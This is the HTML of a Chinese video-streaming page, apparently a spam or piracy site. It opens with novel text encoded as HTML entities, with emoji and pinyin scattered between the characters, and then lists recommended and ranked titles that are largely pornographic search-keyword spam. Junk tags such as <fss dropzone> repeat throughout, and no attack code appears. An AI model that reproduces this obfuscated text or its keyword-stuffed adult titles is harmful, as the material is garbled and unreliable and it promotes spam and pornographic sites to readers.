;&#41;&#24656;&#24597;&#40;&#128128;&#41;&#65292;&#19981;&#40;&#127824;&#41;&#33021;&#38506;&#40;&#112;&#233;&#105;&#32;&#41;&#20320;&#24456;&#20037;&#40;&#106;&#105;&#468;&#32;&#41;&#20102;&#40;&#127823;&#41;&#10;&#26206;&#40;&#129380;&#41;&#26206;&#34429;&#28982;&#26377;&#20123;&#23475;&#40;&#104;&#224;&#105;&#32;&#41;&#24597;&#40;&#129328;&#41;&#65292;&#21487;&#26159;&#22312;&#21548;&#20102;&#22993;&#22993;&#21644;&#22920;&#40;&#129314;&#41;&#22920;&#30340;&#35805;&#20043;&#21518;&#40;&#104;&#242;&#40;&#127797;&#41;&#117;&#32;&#41;&#65292;&#36824;&#26159;&#40;&#115;&#104;&#236;&#40;&#128051;&#41;&#32;&#41;&#24456;&#24555;&#23545;&#40;&#100;&#117;&#236;&#32;&#41;&#36825;&#20010;&#40;&#127915;&#41;&#20146;&#40;&#113;&#299;&#40;&#128119;&#41;&#110;&#32;&#41;&#29239;&#40;&#128378;&#41;&#29239;&#29087;&#40;&#115;&#104;&#250;&#32;&#41;&#24713;&#28909;&#24773;&#40;&#113;&#237;&#110;&#103;&#32;&#41;&#36215;&#40;&#128516;&#41;&#26469;&#12290;&#10;&#38669;&#31041;&#28982;&#21364;&#21482;&#26159;&#20302;&#22768;&#40;&#128719;&#41;&#40;&#115;&#104;&#275;&#110;&#103;&#32;&#41;&#36947;&#65292;&#36825;&#20010;&#26102;&#20505;&#65292;&#25105;&#24590;&#20040;&#40;&#129359;&#41;&#37117;&#26159;&#35201;&#38506;&#30528;&#20320;&#40;&#128147;&#41;&#40;&#110;&#464;&#32;&#41;&#30340;&#40;&#128643;&#41;&#65292;&#35828;&#40;&#128308;&#41;&#40;&#115;&#104;&#117;&#333;&#32;&#41;&#20160;&#20040;&#37117;&#40;&#100;&#333;&#117;&#32;&#41;&#19981;&#40;&#11036;&#41;&#36208;&#12290;&#10;&#25152;&#40;&#127859;&#41;&#20197;&#40;&#9973;&#41;&#65292;&#36825;&#23601;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#20182;&#21382;&#23613;&#40;&#106;&#236;&#40;&#128071;&#41;&#110;&#32;&#41;&#21315;&#36763;&#19975;&#33510;&#22238;&#40;&#104;&#117;&#237;&#32;&#41;&#22269;&#65292;&#24471;&#30693;&#40;&#128182;&#41;&#26223;&#21400;&#21435;&#20102;&#22269;&#22806;&#65292;&#26126;&#26126;&#26377;&#40;&#128268;&#41;&#21150;&#27861;&#40;&#102;&#462;&#32;&#41;&#21487;&#20197;&#32852;&#40;&#129370;&#41;&#40;&#108;&#105;&#225;&#110;&#32;&#41;&#32476;&#40;&#129357;&#41;&#21040;&#40;&#128037;&#41;&#22905;&#40;&#116;&#257;&#32;&#41;&#65292;&#20182;&#20063;&#40;&#121;&#283;&#32;&#41;&#19981;&#32943;&#32852;&#40;&#128068;&#41;&#40;&#108;&#105;&#225;&#40;&#10052;&#41;&#110;&#32;&#41;&#32476;&#30340;&#21407;&#40;&#121;&#117;&#225;&#110;&#32;&#41;&#22240;&#12290;&#10;&#31561;&#40;&#100;&#283;&#110;&#103;&#32;&#41;&#21040;&#40;&#128087;&#41;&#26223;&#24422;&#24237;&#27927;&#23436;&#28577;&#65292;&#25442;&#20102;&#36523;&#40;&#128166;&#41;&#24178;&#20928;&#30340;&#34915;&#26381;&#20986;&#40;&#128669;&#41;&#26469;&#65292;&#33080;&#40;&#129417;&#41;&#21644;&#40;&#127772;&#41;&#25163;&#21364;&#20381;&#40;&#121;&#299;&#32;&#41;&#28982;&#20687;&#40;&#128282;&#41;&#20043;&#40;&#122;&#104;&#299;&#40;&#127935;&#41;&#32;&#41;&#21069;&#40;&#127905;&#41;&#19968;&#26679;&#40;&#121;&#224;&#110;&#103;&#32;&#41;&#40657;&#65292;&#20940;&#40;&#108;&#237;&#110;&#103;&#32;&#41;&#20081;&#30340;&#40;&#128405;&#41;&#32993;&#40;&#104;&#250;&#32;&#41;&#39035;&#20381;&#26087;&#40;&#106;&#105;&#249;&#32;&#41;&#36974;&#21435;&#21322;&#40;&#127540;&#41;&#40;&#98;&#224;&#110;&#32;&#41;&#24352;&#33080;&#65292;&#20559;&#38271;&#30340;&#25351;&#30002;&#40;&#106;&#105;&#462;&#40;&#128508;&#41;&#32;&#41;&#32541;&#37324;&#20381;&#26087;&#28385;&#26159;&#40;&#128534;&#41;&#40657;&#33394;&#40;&#10024;&#41;&#30340;&#40;&#128225;&#41;&#38472;&#24180;&#32769;&#22434;&#12290;</p>
        </div>
      </div>
            <div class="99989ef2 vod-list layout-box gap pb-0">
        <h2>猜你喜欢</h2>
        <div class="99989ef2 more-box">
          <ul class="row">
                        <li class="col-xs-4 col-md-3 col-xl-2"><div class="99989ef2 pic"><a href="/ut5Cu7IZaOXr7m.html" title="&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;">
          <div class="99989ef2 img-wrapper lazyload img-wrapper-pic" data-original="/data/img/1829.jpg" data-background="/data/img/1829.jpg"></div><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
                    </a></div>
          <div class="99989ef2 name">
            <h3><a href="/ut5Cu7IZaOXr7m.html" title="&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;" >&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;</a></h3>
            <p class="item-status text-overflow">更新至04集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><div class="99989ef2 pic"><a href="/movie/t3flxNON.html" title="&#57;&#49;&#36719;&#20214;&#19979;&#36733;">
          <div class="99989ef2 img-wrapper lazyload img-wrapper-pic" data-original="/data/img/2221.jpg" data-background="/data/img/2221.jpg"></div>
                    </a></div>
          <div class="99989ef2 name">
            <h3><a href="/movie/t3flxNON.html" title="&#57;&#49;&#36719;&#20214;&#19979;&#36733;" >&#57;&#49;&#36719;&#20214;&#19979;&#36733;</a></h3>
            <p class="item-status text-overflow">更新至26集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><div class="99989ef2 pic"><a href="/gemes/73ABM7cy.html" title="&#30007;&#29983;&#21563;&#23436;&#25163;&#20280;&#36827;&#19978;&#34915;&#22312;&#24819;&#20160;&#20040;">
          <div class="99989ef2 img-wrapper lazyload img-wrapper-pic" data-original="/data/img/1908.jpg" data-background="/data/img/1908.jpg"></div>
                    </a></div>
          <div class="99989ef2 name">
            <h3><a href="/gemes/73ABM7cy.html" title="&#30007;&#29983;&#21563;&#23436;&#25163;&#20280;&#36827;&#19978;&#34915;&#22312;&#24819;&#20160;&#20040;" >&#30007;&#29983;&#21563;&#23436;&#25163;&#20280;&#36827;&#19978;&#34915;&#22312;&#24819;&#20160;&#20040;</a></h3>
            <p class="item-status text-overflow">更新至第23集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><div class="99989ef2 pic"><a href="/detail/JQDkmDWHGVdE.html" title="&#24555;&#25773;&#22914;&#20309;&#25628;&#32034;&#29255;&#27611;">
          <div class="99989ef2 img-wrapper lazyload img-wrapper-pic" data-original="/data/img/2118.jpg" data-background="/data/img/2118.jpg"></div>
                    </a></div>
          <div class="99989ef2 name">
            <h3><a href="/detail/JQDkmDWHGVdE.html" title="&#24555;&#25773;&#22914;&#20309;&#25628;&#32034;&#29255;&#27611;" >&#24555;&#25773;&#22914;&#20309;&#25628;&#32034;&#29255;&#27611;</a></h3>
            <p class="item-status text-overflow">更新至第18集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><div class="99989ef2 pic"><a href="/detail/uKITA0YRrNz.html" title="&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21697;">
          <div class="99989ef2 img-wrapper lazyload img-wrapper-pic" data-original="/data/img/2163.jpg" data-background="/data/img/2163.jpg"></div>
                    </a></div>
          <div class="99989ef2 name">
            <h3><a href="/detail/uKITA0YRrNz.html" title="&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21697;" >&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21697;</a></h3>
            <p class="item-status text-overflow">更新至18集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><div class="99989ef2 pic"><a href="/voddetail/IOqftyRkRs1.html" title="&#22269;&#20135;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#27611;&#29255;&#20037;&#20037;">
          <div class="99989ef2 img-wrapper lazyload img-wrapper-pic" data-original="/data/img/2080.jpg" data-background="/data/img/2080.jpg"></div>
                    </a></div><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
          <div class="99989ef2 name">
            <h3><a href="/voddetail/IOqftyRkRs1.html" title="&#22269;&#20135;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#27611;&#29255;&#20037;&#20037;" >&#22269;&#20135;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#27611;&#29255;&#20037;&#20037;</a></h3>
            <p class="item-status text-overflow">更新至21集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm"><div class="99989ef2 pic"><a href="/Pt4FIy2gpo.html" title="&#57;&#49;&#25104;&#38271;&#23567;&#39057;&#39057;&#40;&#39118;&#38505;&#41;">
          <div class="99989ef2 img-wrapper lazyload img-wrapper-pic" data-original="/data/img/2134.jpg" data-background="/data/img/2134.jpg"></div>
                    </a></div><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
          <div class="99989ef2 name">
            <h3><a href="/Pt4FIy2gpo.html" title="&#57;&#49;&#25104;&#38271;&#23567;&#39057;&#39057;&#40;&#39118;&#38505;&#41;" >&#57;&#49;&#25104;&#38271;&#23567;&#39057;&#39057;&#40;&#39118;&#38505;&#41;</a></h3>
            <p class="item-status text-overflow">更新至27集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm"><div class="99989ef2 pic"><a href="/news/IhkClXuCcd.html" title="&#121;&#121;&#54;&#56;&#51;&#49;">
          <div class="99989ef2 img-wrapper lazyload img-wrapper-pic" data-original="/data/img/2167.jpg" data-background="/data/img/2167.jpg"></div>
                    </a></div>
          <div class="99989ef2 name">
            <h3><a href="/news/IhkClXuCcd.html" title="&#121;&#121;&#54;&#56;&#51;&#49;" >&#121;&#121;&#54;&#56;&#51;&#49;</a></h3>
            <p class="item-status text-overflow">更新至28集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm hidden-md hidden-lg"><div class="99989ef2 pic"><a href="/news/4uXBUw9qk0S51.html" title="&#20843;&#20336;&#30005;&#24433;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;">
          <div class="99989ef2 img-wrapper lazyload img-wrapper-pic" data-original="/data/img/2274.jpg" data-background="/data/img/2274.jpg"></div>
                    </a></div>
          <div class="99989ef2 name">
            <h3><a href="/news/4uXBUw9qk0S51.html" title="&#20843;&#20336;&#30005;&#24433;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;" >&#20843;&#20336;&#30005;&#24433;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;</a></h3>
            <p class="item-status text-overflow">更新至第07集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm hidden-md hidden-lg"><div class="99989ef2 pic"><a href="/detail/vTnD3yRSs8gD.html" title="&#98;&#97;&#105;&#100;&#117;&#49;&#50;&#51;">
          <div class="99989ef2 img-wrapper lazyload img-wrapper-pic" data-original="/data/img/0057.jpg" data-background="/data/img/0057.jpg"></div>
                    </a></div>
          <div class="99989ef2 name">
            <h3><a href="/detail/vTnD3yRSs8gD.html" title="&#98;&#97;&#105;&#100;&#117;&#49;&#50;&#51;" >&#98;&#97;&#105;&#100;&#117;&#49;&#50;&#51;</a></h3>
            <p class="item-status text-overflow">更新至32集</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm hidden-md hidden-lg"><div class="99989ef2 pic"><a href="/news/kYywqDhUKY3sJ.html" title="&#26263;&#39321;&#22312;&#32447;&#35266;&#30475;">
          <div class="99989ef2 img-wrapper lazyload img-wrapper-pic" data-original="/data/img/1806.jpg" data-background="/data/img/1806.jpg"></div>
                    </a></div>
          <div class="99989ef2 name">
            <h3><a href="/news/kYywqDhUKY3sJ.html" title="&#26263;&#39321;&#22312;&#32447;&#35266;&#30475;" >&#26263;&#39321;&#22312;&#32447;&#35266;&#30475;</a></h3>
            <p class="item-status text-overflow">已完结</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm hidden-md hidden-lg"><div class="99989ef2 pic"><a href="/gIeA2LYGA.html" title="&#38752;&#27604;&#36739;&#20214;&#19979;&#36733;">
          <div class="99989ef2 img-wrapper lazyload img-wrapper-pic" data-original="/data/img/1977.jpg" data-background="/data/img/1977.jpg"></div>
                    </a></div>
          <div class="99989ef2 name">
            <h3><a href="/gIeA2LYGA.html" title="&#38752;&#27604;&#36739;&#20214;&#19979;&#36733;" >&#38752;&#27604;&#36739;&#20214;&#19979;&#36733;</a></h3>
            <p class="item-status text-overflow">更新至19集</p>
                      </div></li>
                      </ul>
        </div>
      </div>
<div class="99989ef2 banner-layout-box gap ewave-banner-box ewave-remove-box">
        <div class="99989ef2 ewave-banner-wrapper ewave-remove-list" id="detail-banner-2"></div>
        <script src="/template/a_0012/ads/detail_banner_2.js"></script>
      </div>
          </div>
    <div class="99989ef2 vod-right col-xs-12 col-xl-3 ewave-sticky hidden-xs hidden-sm hidden-md hidden-lg">
      <div class="99989ef2 layout-box clearfix gap">
        <div class="99989ef2 hot">
          <h2>大陆剧排行榜</h2>
          <ul class="ranking-list">
                        <li class="ranking-item"><a class="text-overflow" href="/voddetail/44516.html" title="修修漫画免费漫画页面在线看漫画免费下载弹">
          <div class="99989ef2 ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">1</span>
            <div class="99989ef2 ranking-item-cover">
              <div class="99989ef2 img-wrapper lazyload" data-original="https://pic.youkupic.com/upload/vod/20251213-1/48284f4445c60532e24912be927cf96f.jpg"></div>
            </div>
          </div>
          <div class="99989ef2 ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;353</div>
          <div class="99989ef2 ranking-item-info">
            <h4 class="text-overflow">修修漫画免费漫画页面在线看漫画免费下载弹</h4>
            <p class="text-overflow">更新至04集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><a class="text-overflow" href="/voddetail/42006.html" title="亚洲精品久久久久久久爆乳电影">
          <div class="99989ef2 ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">2</span>
            <div class="99989ef2 ranking-item-cover">
              <div class="99989ef2 img-wrapper lazyload" data-original="https://pic.youkupic.com/upload/vod/20251112-1/f6fe2c14af1180a244ffebd5fd678f76.jpg"></div>
            </div>
          </div>
          <div class="99989ef2 ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;121</div>
          <div class="99989ef2 ranking-item-info">
            <h4 class="text-overflow">亚洲精品久久久久久久爆乳电影</h4>
            <p class="text-overflow">更新至26集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><a class="text-overflow" href="/voddetail/21526.html" title="惊魂今晚夜">
          <div class="99989ef2 ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">3</span>
            <div class="99989ef2 ranking-item-cover">
              <div class="99989ef2 img-wrapper lazyload" data-original="https://img.picbf.com/upload/vod/20250716-1/081b10fd8b41186ba3445302bbe95973.jpg"></div>
            </div>
          </div>
          <div class="99989ef2 ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;30</div>
          <div class="99989ef2 ranking-item-info">
            <h4 class="text-overflow">惊魂今晚夜</h4>
            <p class="text-overflow">更新至第23集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><a class="text-overflow" href="/voddetail/6014.html" title="红薯网作者福利爆料">
          <div class="99989ef2 ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">4</span>
            <div class="99989ef2 ranking-item-cover">
              <div class="99989ef2 img-wrapper lazyload" data-original="https://img.bfzypic.com/upload/vod/20230424-38/72cbff7cf6839f4df8a1263cdd7eb5ac.jpg"></div>
            </div>
          </div>
          <div class="99989ef2 ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;190</div>
          <div class="99989ef2 ranking-item-info">
            <h4 class="text-overflow">红薯网作者福利爆料</h4>
            <p class="text-overflow">更新至第18集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><a class="text-overflow" href="/voddetail/33262.html" title="百性阁shouye">
          <div class="99989ef2 ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">5</span>
            <div class="99989ef2 ranking-item-cover">
              <div class="99989ef2 img-wrapper lazyload" data-original="https://pic.youkupic.com/upload/vod/20250925-1/19ba6d6d68f1081530a39ed442aef108.jpg"></div>
            </div>
          </div>
          <div class="99989ef2 ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;490</div>
          <div class="99989ef2 ranking-item-info">
            <h4 class="text-overflow">百性阁shouye</h4>
            <p class="text-overflow">更新至18集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><a class="text-overflow" href="/voddetail/29273.html" title="绝色丽奴">
          <div class="99989ef2 ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">6</span>
            <div class="99989ef2 ranking-item-cover">
              <div class="99989ef2 img-wrapper lazyload" data-original="https://pic.youkupic.com/upload/vod/20250901-1/246c786e09fdb3651146c7d62345d55e.jpg"></div><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
            </div>
          </div>
          <div class="99989ef2 ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;593</div>
          <div class="99989ef2 ranking-item-info">
            <h4 class="text-overflow">绝色丽奴</h4>
            <p class="text-overflow">更新至21集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><a class="text-overflow" href="/voddetail/28798.html" title="张开你的嘴巴吸进一些空气的英文">
          <div class="99989ef2 ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">7</span>
            <div class="99989ef2 ranking-item-cover">
              <div class="99989ef2 img-wrapper lazyload" data-original="https://pic.youkupic.com/upload/vod/20250816-1/bbfb20c6676fa08245b947fe65bcf2fa.jpg"></div>
            </div>
          </div>
          <div class="99989ef2 ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;437</div>
          <div class="99989ef2 ranking-item-info">
            <h4 class="text-overflow">张开你的嘴巴吸进一些空气的英文</h4>
            <p class="text-overflow">更新至27集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><a class="text-overflow" href="/voddetail/19899.html" title="尾巴漫画">
          <div class="99989ef2 ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">8</span>
            <div class="99989ef2 ranking-item-cover">
              <div class="99989ef2 img-wrapper lazyload" data-original="https://pic.youkupic.com/upload/vod/20250712-1/8446916fae1423c9c6d0e99e899272fe.jpg"></div>
            </div>
          </div>
          <div class="99989ef2 ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;262</div>
          <div class="99989ef2 ranking-item-info">
            <h4 class="text-overflow">尾巴漫画</h4>
            <p class="text-overflow">更新至28集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><a class="text-overflow" href="/voddetail/17608.html" title="吉泽明步下载">
          <div class="99989ef2 ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">9</span>
            <div class="99989ef2 ranking-item-cover">
              <div class="99989ef2 img-wrapper lazyload" data-original="https://img.picbf.com/upload/vod/20250709-1/fd3cbbe03444aa9d3fb8f146a9d52472.jpg"></div>
            </div>
          </div>
          <div class="99989ef2 ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;527</div>
          <div class="99989ef2 ranking-item-info">
            <h4 class="text-overflow">吉泽明步下载</h4>
            <p class="text-overflow">更新至第07集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><a class="text-overflow" href="/voddetail/10855.html" title="年轻的老师4线在完">
          <div class="99989ef2 ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">10</span>
            <div class="99989ef2 ranking-item-cover">
              <div class="99989ef2 img-wrapper lazyload" data-original="https://img.bfzypic.com/upload/vod/20250518-1/4de709132dfe6c56a1d05c4f3f0c20f6.jpg"></div><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
            </div>
          </div>
          <div class="99989ef2 ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;90</div>
          <div class="99989ef2 ranking-item-info">
            <h4 class="text-overflow">年轻的老师4线在完</h4>
            <p class="text-overflow">更新至32集</p>
          </div><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
          </a></li>
                      </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="99989ef2 container">
  <div class="99989ef2 banner-layout-box gap ewave-banner-box ewave-remove-box">
    <div class="99989ef2 ewave-banner-wrapper ewave-remove-list" id="banner-bottom"></div>
    <script src="/template/a_0012/ads/banner_bottom.js"></script>
  </div>
</div>
<div class="99989ef2 bottom">
  <div class="99989ef2 container">
  
  <marquee>
        <p class="hidden-xs">特别推荐：        <a href="https://www.baidu.com/" target="_blank">百度</a> <i>|</i> 
        </p>
	</marquee>	
		
		
